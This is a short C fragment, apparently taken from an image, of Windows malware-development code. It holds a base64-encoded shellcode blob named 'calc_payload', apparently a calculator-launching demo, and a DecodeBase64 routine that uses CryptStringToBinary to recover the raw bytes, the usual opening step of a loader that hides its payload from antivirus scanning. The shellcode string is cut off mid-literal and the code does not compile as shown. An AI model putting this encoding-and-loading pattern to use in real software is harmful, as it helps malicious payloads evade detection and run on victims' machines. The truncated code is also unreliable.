 unsigned char calc_payload[] = "/EiD5PDowAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAc
unsigned int calc_len = sizeof(calc_payload);
int DecodeBase64( const BYTE * src, unsigned int srcLen, char * dst, unsigned int dstLen ) {
DWORD outLen;
BOOL fRet;
outLen = dstLen;
fRet = CryptStringToBinary( (LPCSTR) src, srcLen, CRYPT_STRING_BASE64, (BYTE * )dst, &outLen, NULL, NULL);
if (!fRet) outLen = 0;  // failed
return( outLen );
}